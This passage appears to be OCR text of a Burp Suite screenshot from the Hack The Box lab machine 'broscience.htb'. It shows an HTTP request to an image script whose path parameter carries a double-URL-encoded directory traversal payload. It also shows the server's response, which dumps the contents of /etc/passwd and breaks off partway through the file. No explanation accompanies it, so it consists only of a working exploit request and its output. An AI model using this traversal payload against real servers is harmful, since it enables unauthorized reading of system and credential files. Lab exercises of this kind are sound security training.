 Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=o9l2p3j2ievug90bek0npafj42
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://broscience.htb/exercise.php?id=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 13:23:14 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin